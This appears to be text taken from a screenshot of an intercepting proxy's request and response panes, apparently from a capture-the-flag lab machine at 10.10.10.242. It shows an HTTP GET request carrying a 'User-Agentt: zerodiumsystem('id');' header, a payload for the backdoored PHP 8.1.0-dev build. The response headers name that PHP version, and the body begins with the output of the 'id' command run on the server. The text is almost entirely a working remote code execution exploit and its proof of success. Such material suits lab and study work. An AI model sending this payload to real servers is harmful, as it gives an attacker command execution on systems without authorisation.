 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
7 User-Agentt: zerodiumsystem('id');
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Sep 2024 20:38:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 uid=1000(james) gid=1000(james) groups=1000(james)
12 <!DOCTYPE html>
13 <html lang="en" >
14